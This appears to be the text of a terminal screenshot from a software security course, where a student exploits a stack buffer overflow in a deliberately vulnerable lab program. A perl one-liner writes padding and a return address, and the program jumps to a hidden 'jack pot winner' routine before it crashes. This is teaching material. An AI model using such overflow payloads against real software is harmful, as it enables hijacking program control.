 File Edit View Search Terminal Help
-rwxr-xr-x  1 root root  17K Mar  6 16:59 lab
-rw-r--r--  1 root root 2.3K Feb 21 08:13 lab.c
-rw-r--r--  1 root root  810 Feb 21 08:13 README.txt
root@softsec:~/Downloads/StudentBOFs/BOF8# vim lab.c
root@softsec:~/Downloads/StudentBOFs/BOF8# perl -e 'print "A"x36 . "\x8f\x07\x40\x00"' > input
root@softsec:~/Downloads/StudentBOFs/BOF8# ./lab < input
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Welcome to loginPage
Please remember to keep your passwords secret!!!!
This applications allows you log in and star playing for money
Please enter your password
invalid credentials
++++++++++++++++++Stop trying to hack me+++++++++++++++++++
&&&&&&&&&&&&&&&&& jack pot winner  &&&&&&&&&&&&&&&&
====Playe's winnings are 1000000 ====
Segmentation fault
root@softsec:~/Downloads/StudentBOFs/BOF8# import ~/Downloads/
PyQt5_gpl-5.10/  sip-4.19.7/      StudentBOFs/     StudentBOFs.zip
root@softsec:~/Downloads/StudentBOFs/BOF8# import ~/Downloads/
PyQt5_gpl-5.10/  sip-4.19.7/      StudentBOFs/     StudentBOFs.zip
root@softsec:~/Downloads/StudentBOFs/BOF8# import ~/Downloads/StudentBOFs/BOF8/crack.png